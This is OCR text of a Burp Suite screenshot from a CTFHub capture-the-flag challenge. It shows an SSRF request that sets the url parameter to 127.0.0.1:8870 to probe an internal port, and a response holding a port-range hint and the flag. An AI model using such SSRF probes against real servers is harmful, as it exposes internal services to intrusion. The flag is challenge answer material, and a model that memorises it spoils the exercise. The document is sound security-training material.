 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://challenge-0becfa133063f64e.sandbox.ctfhub.com:10800
请求
Raw 参数 头 Hex
GET /?url=127.0.0.1:8870 HTTP/1.1
Host: challenge-0becfa133063f64e.sandbox.ctfhub.com:10800
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1799e3349c1d67-089e32ec03f492-5771133-144000-1799e3349c2d9f
Connection: close
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Fri, 30 Jul 2021 04:37:59 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Tips: Port = [8000,9000)
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 32
ctfhub{618a03c84a1ab054dfb1df02}
? < + > 输入搜索字词 没有比赛
完成 360字节 | 55毫秒